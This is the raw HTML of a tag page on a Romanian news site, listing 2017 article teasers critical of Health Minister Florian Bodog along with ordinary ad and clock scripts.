    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">te</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sanatate</span></div>
                                    <h1 class="entry-title td-page-title">
                                                                                <span>Etichetă: sanatate</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bodog-si-tudorache-muta-spitalul-floreasca-si-cel-de-arsi-la-marginea-bucurestiului/" rel="bookmark" title="Bodog și Tudorache mută Spitalul Floreasca și cel de Arși la marginea Bucureștiului"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/bodog-si-tudorache-anunta-ca-muta-spitalul-300x160.png" alt="" title="Bodog și Tudorache mută Spitalul Floreasca și cel de Arși la marginea Bucureștiului"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bodog-si-tudorache-muta-spitalul-floreasca-si-cel-de-arsi-la-marginea-bucurestiului/" rel="bookmark" title="Bodog și Tudorache mută Spitalul Floreasca și cel de Arși la marginea Bucureștiului">Bodog și Tudorache mută Spitalul Floreasca și cel de Arși la...</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-26T17:03:06+00:00" >17:03, 26 august 2017</time></span>                            </div>


            <div class="td-excerpt">
                După ce au modernizat și renovat pe bucăți Spitalul de Arși și Floreasca, haoticii politicieni români s-au hotărât să le mute cu totul dincolo...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/aveti-o-problema-birocratica-in-sanatate-ministrul-bodog-si-seful-cnas-va-invita-sa-le-scrieti-pe-adresele-personale-de-e-mail/" rel="bookmark" title="Aveți o problemă birocratică în Sănătate? Ministrul Bodog și șeful CNAS vă invită să le scrieți pe adresele personale de e-mail"><img width="225" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/aveti-o-problema-birocratica-in-sanatate-225x160.jpg" alt="" title="Aveți o problemă birocratică în Sănătate? Ministrul Bodog și șeful CNAS vă invită să le scrieți pe adresele personale de e-mail"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/aveti-o-problema-birocratica-in-sanatate-ministrul-bodog-si-seful-cnas-va-invita-sa-le-scrieti-pe-adresele-personale-de-e-mail/" rel="bookmark" title="Aveți o problemă birocratică în Sănătate? Ministrul Bodog și șeful CNAS vă invită să le scrieți pe adresele personale de e-mail">Aveți o problemă birocratică în Sănătate? Ministrul Bodog și șeful CNAS...</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-28T12:06:22+00:00" >12:06, 28 iulie 2017</time></span>                            </div>


            <div class="td-excerpt">
                Cazul jurnalistei Magda Vasiliu care a criticat legile birocratice românești a lansat o amplă dezbatere inclusiv în ședința de guvern unde premierul s-a enervat...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/florian-bodog-e-fascinat-de-incompetentii-din-ministerul-sanatatii/" rel="bookmark" title="Florian Bodog e fascinat de incompetenții din ministerul Sănătății"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/themes/Newsmag/images/no-thumb/td_300x160.png" alt=""/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/florian-bodog-e-fascinat-de-incompetentii-din-ministerul-sanatatii/" rel="bookmark" title="Florian Bodog e fascinat de incompetenții din ministerul Sănătății">Florian Bodog e fascinat de incompetenții din ministerul Sănătății</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-13T19:20:49+00:00" >19:20, 13 iulie 2017</time></span>                            </div>


            <div class="td-excerpt">
                Marii „specialiști” ai PSD din ministerul Muncii și al Sănătății îl asigurau în urmă cu 4 zile pe ministrul Bodog că tehnocrații care spun...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bodog-a-raspuns-tehnocratilor-care-au-cerut-lamuriri-despre-legea-salarizarii-ce-a-taiat-medicilor-rezidenti-bursa-de-670-de-lei/" rel="bookmark" title="Bodog a răspuns tehnocraților care au cerut lămuriri despre Legea salarizării ce a tăiat medicilor rezidenți bursa de 670 de lei"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/tehnocratii-cer-lamuriri-psd-si-alde-300x160.jpg" alt="" title="Bodog a răspuns tehnocraților care au cerut lămuriri despre Legea salarizării ce a tăiat medicilor rezidenți bursa de 670 de lei"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bodog-a-raspuns-tehnocratilor-care-au-cerut-lamuriri-despre-legea-salarizarii-ce-a-taiat-medicilor-rezidenti-bursa-de-670-de-lei/" rel="bookmark" title="Bodog a răspuns tehnocraților care au cerut lămuriri despre Legea salarizării ce a tăiat medicilor rezidenți bursa de 670 de lei">Bodog a răspuns tehnocraților care au cerut lămuriri despre Legea salarizării...</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-09T15:26:26+00:00" >15:26, 9 iulie 2017</time></span>                            </div>


            <div class="td-excerpt">
                Platforma România 100 a cerut lămuriri și clarificări ministrului Sănătății și ministrului Muncii pentru situația semnalată de mai mulți medici rezidenți care au fost...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/florian-bodog-si-marilena-chivu-vor-sa-umple-romania-cu-medici-specialisti-din-tari-africane-si-din-orient-care-accepta-salarii-mai-mici-decat-romanii/" rel="bookmark" title="Florian Bodog și Marilena Chivu vor să umple România cu medici specialiști din țări africane și din Orient care acceptă salarii mai mici decât românii"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/flrorian-bodog-si-marilena-chivu-300x160.png" alt="" title="Florian Bodog și Marilena Chivu vor să umple România cu medici specialiști din țări africane și din Orient care acceptă salarii mai mici decât românii"/></a></div>                <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/florian-bodog-si-marilena-chivu-vor-sa-umple-romania-cu-medici-specialisti-din-tari-africane-si-din-orient-care-accepta-salarii-mai-mici-decat-romanii/" rel="bookmark" title="Florian Bodog și Marilena Chivu vor să umple România cu medici specialiști din țări africane și din Orient care acceptă salarii mai mici decât românii">Florian Bodog și Marilena Chivu vor să umple România cu medici...</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-16T11:45:31+00:00" >11:45, 16 iunie 2017</time></span>                            </div>


            <div class="td-excerpt">
                Românii majoritari vor fi consultați și tratați în curând de medici care nu vorbesc limba română spre deosebire de minoritarii cărora li se va...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/anuntul-lui-bodog-de-azi-contrazice-zicala-mortul-de-la-groapa-nu-se-mai-intoarce/" rel="bookmark" title="Anunțul lui Bodog de azi contrazice zicala „mortul de la groapă nu se mai întoarce”"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/anuntul-lui-bodog-de-astazi-contrazice-300x160.jpg" alt="rezidenților fără posturi" title="Anunțul lui Bodog de azi contrazice zicala „mortul de la groapă nu se mai întoarce”"/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/anuntul-lui-bodog-de-azi-contrazice-zicala-mortul-de-la-groapa-nu-se-mai-intoarce/" rel="bookmark" title="Anunțul lui Bodog de azi contrazice zicala „mortul de la groapă nu se mai întoarce”">Anunțul lui Bodog de azi contrazice zicala „mortul de la groapă...</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/alexandru-panait/">Alexandru Panait</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-16T16:02:52+00:00" >16:02, 16 mai 2017</time></span>                            </div>


            <div class="td-excerpt">
                Deși are mari probleme în a formula o frază inteligibilă, ministrul Sănătății insistă să facă declarații publice.  După cum spunea ieri Andrei Pleșu politicienii...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/social/bodog-medicii-romani-incearca-sa-fuga-putin-si-de-responsabilitate-de-la-anul-vom-avea-legi-noi-in-sanatate/" rel="bookmark" title="Bodog: medicii români încearcă să fugă puțin și de responsabilitate; de la anul vom avea legi noi în sănătate"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/video-cu-seninul-ministru-al-sanatatii-2-300x160.jpg" alt="" title="Bodog: medicii români încearcă să fugă puțin și de responsabilitate; de la anul vom avea legi noi în sănătate"/></a></div>                <a href="https://www.curentul.info/social/" class="td-post-category">Social</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/bodog-medicii-romani-incearca-sa-fuga-putin-si-de-responsabilitate-de-la-anul-vom-avea-legi-noi-in-sanatate/" rel="bookmark" title="Bodog: medicii români încearcă să fugă puțin și de responsabilitate; de la anul vom avea legi noi în sănătate">Bodog: medicii români încearcă să fugă puțin și de responsabilitate; de...</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-08T12:10:08+00:00" >12:10, 8 mai 2017</time></span>                            </div>


            <div class="td-excerpt">
                România se confruntă cu o criză a medicilor, mai ales în orașele care nu sunt centre universitare după cum a recunoscut ministrul Florian Bodog....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-incearca-ministrul-psd-al-sanatatii-bodog-sa-manipuleze-opinia-publica-in-cazul-transplantului-de-la-cluj/" rel="bookmark" title="Cum încearcă ministrul PSD al Sănătății Bodog să manipuleze opinia publică în cazul transplantului de la Cluj"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/cum-incearca-bodog-sa-manipuleze-opinia-publica-in-cazul-profesorului-lucan-300x160.png" alt="" title="Cum încearcă ministrul PSD al Sănătății Bodog să manipuleze opinia publică în cazul transplantului de la Cluj"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-incearca-ministrul-psd-al-sanatatii-bodog-sa-manipuleze-opinia-publica-in-cazul-transplantului-de-la-cluj/" rel="bookmark" title="Cum încearcă ministrul PSD al Sănătății Bodog să manipuleze opinia publică în cazul transplantului de la Cluj">Cum încearcă ministrul PSD al Sănătății Bodog să manipuleze opinia publică...</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-19T19:46:32+00:00" >19:46, 19 aprilie 2017</time></span>                            </div>


            <div class="td-excerpt">
                În această după-masă, după ce procurorii DIICOT au descins la clinica privată a profesorului Mihai Lucan de la Cluj, Lukmed, ministerul Sănătății a emis...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/ministrul-sanatatii-florian-bodog-acuzat-de-incompetenta/" rel="bookmark" title="Ministrul Sănătății, Florian Bodog, acuzat de incompetență"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/video-cu-seninul-ministru-al-sanatatii-1-300x160.jpg" alt="" title="Ministrul Sănătății, Florian Bodog, acuzat de incompetență"/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/ministrul-sanatatii-florian-bodog-acuzat-de-incompetenta/" rel="bookmark" title="Ministrul Sănătății, Florian Bodog, acuzat de incompetență">Ministrul Sănătății, Florian Bodog, acuzat de incompetență</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-13T09:31:08+00:00" >09:31, 13 aprilie 2017</time></span>                            </div>


            <div class="td-excerpt">
                Singurii parlamentari care fac opoziție tehnică, nu doar declarativă, sunt cei ai partidului Uniunea Salvați România: fac interpelări și analizează în amănunt documentele ce...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/bodog-vede-peste-tot-puscariasi-dar-definitia-infractiunii-nu-cuprinde-si-fanteziile-de-militian-ale-ministrului-psd/" rel="bookmark" title="Bodog  vede peste tot pușcăriași dar definiția infracțiunii nu cuprinde și fanteziile de milițian ale ministrului PSD"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/ministrul-sanatatii-dorel-florina-bodog-2-300x160.jpg" alt="conțopiști" title="Bodog  vede peste tot pușcăriași dar definiția infracțiunii nu cuprinde și fanteziile de milițian ale ministrului PSD"/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/bodog-vede-peste-tot-puscariasi-dar-definitia-infractiunii-nu-cuprinde-si-fanteziile-de-militian-ale-ministrului-psd/" rel="bookmark" title="Bodog  vede peste tot pușcăriași dar definiția infracțiunii nu cuprinde și fanteziile de milițian ale ministrului PSD">Bodog  vede peste tot pușcăriași dar definiția infracțiunii nu cuprinde...</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-12T15:17:21+00:00" >15:17, 12 aprilie 2017</time></span>                            </div>


            <div class="td-excerpt">
                Săptămâna trecută, ministrul Sănătății spunea că în proiectul legii vaccinării nu sunt menționate sancțiuni. Ieri, același ministru a anunțat că părinții care nu-și vaccinează...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ministrul-sanatatii-florian-dorel-bodog-sunt-determinat-complet/" rel="bookmark" title="Ministrul Sănătății, Florian Dorel Bodog: „sunt determinat complet”"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/ministrul-sanatatii-dorel-florina-bodog-300x160.jpg" alt="vlad voiculescu" title="Ministrul Sănătății, Florian Dorel Bodog: „sunt determinat complet”"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ministrul-sanatatii-florian-dorel-bodog-sunt-determinat-complet/" rel="bookmark" title="Ministrul Sănătății, Florian Dorel Bodog: „sunt determinat complet”">Ministrul Sănătății, Florian Dorel Bodog: „sunt determinat complet”</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-17T16:01:06+00:00" >16:01, 17 martie 2017</time></span>                            </div>


            <div class="td-excerpt">
                Aflat într-o vizită de două zile în județul Argeș unde a vizitat Spitalul Județean de Urgență din Pitești și șantierul noului spital din Mioveni...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/logica-de-fier-a-lui-bodog-teza-mea-de-doctorat-nu-e-plagiata-a-fost-scrisa-toata-cu-mana/" rel="bookmark" title="Logica de fier a lui Bodog: teza mea de doctorat nu e plagiată, a fost scrisă toată cu mâna"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/logica-de-fier-a-lui-bodog-teza-mea-de-doctorat-nu-e-plagiata-300x160.jpg" alt="" title="Logica de fier a lui Bodog: teza mea de doctorat nu e plagiată, a fost scrisă toată cu mâna"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/logica-de-fier-a-lui-bodog-teza-mea-de-doctorat-nu-e-plagiata-a-fost-scrisa-toata-cu-mana/" rel="bookmark" title="Logica de fier a lui Bodog: teza mea de doctorat nu e plagiată, a fost scrisă toată cu mâna">Logica de fier a lui Bodog: teza mea de doctorat nu...</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-05T13:12:21+00:00" >13:12, 5 ianuarie 2017</time></span>                            </div>


            <div class="td-excerpt">
                Noul ministru al Sănătății dă impresia de confuzie în legătură cu noțiunea de plagiat, acesta părând să creadă că plagierea se poate face numai...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/usr-l-a-pus-in-dificultate-pe-ministrul-desemnat-al-sanatatii-florian-bodog/" rel="bookmark" title="USR l-a pus în dificultate pe ministrul desemnat al Sănătății, Florian Bodog"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/usr-l-a-pus-in-dificultate-pe-noul-300x160.jpg" alt="sedinta de guvern" title="USR l-a pus în dificultate pe ministrul desemnat al Sănătății, Florian Bodog"/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/usr-l-a-pus-in-dificultate-pe-ministrul-desemnat-al-sanatatii-florian-bodog/" rel="bookmark" title="USR l-a pus în dificultate pe ministrul desemnat al Sănătății, Florian Bodog">USR l-a pus în dificultate pe ministrul desemnat al Sănătății, Florian...</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-04T19:45:58+00:00" >19:45, 4 ianuarie 2017</time></span>                            </div>


            <div class="td-excerpt">
                Deputatul USR Tudor Pop i-a atras atenția Ministrului Sănătății Florian Bodog asupra tezei sale de doctorat dispărute, oferindu-i la audierea din Parlament coperțile unui...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="https://www.curentul.info/eticheta/sanatate/" ><i class="td-icon-menu-left"></i></a><a href="https://www.curentul.info/eticheta/sanatate/" class="page" title="1">1</a><span class="current">2</span><span class="pages"> 2 din 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_4_6972877d06e1c_rand td_block_template_1"  data-td-block-uid="td_uid_4_6972877d06e1c" ><script>var block_td_uid_4_6972877d06e1c = new tdBlock();
block_td_uid_4_6972877d06e1c.id = "td_uid_4_6972877d06e1c";
block_td_uid_4_6972877d06e1c.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_4_6972877d06e1c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6972877d06e1c_rand","tdc_css_class_style":"td_uid_4_6972877d06e1c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6972877d06e1c.td_column_number = "1";
block_td_uid_4_6972877d06e1c.block_type = "td_block_11";
block_td_uid_4_6972877d06e1c.post_count = "3";
block_td_uid_4_6972877d06e1c.found_posts = "225821";
block_td_uid_4_6972877d06e1c.header_color = "#";
block_td_uid_4_6972877d06e1c.ajax_pagination_infinite_stop = "";
block_td_uid_4_6972877d06e1c.max_num_pages = "75274";
tdBlocksArray.push(block_td_uid_4_6972877d06e1c);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_4_6972877d06e1c class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ample percheziții la fabricile de cărți de identitate românești"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești">Ample percheziții la fabricile de cărți de identitate românești</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:11:22+00:00" >10:11, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Polițiștii de frontieră din cadrul Inspectoratului General al Poliției de Frontieră, împreună cu Inspectoratele Teritoriale din Iași și Sighetu Marmației, au desfășurat o acțiune...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
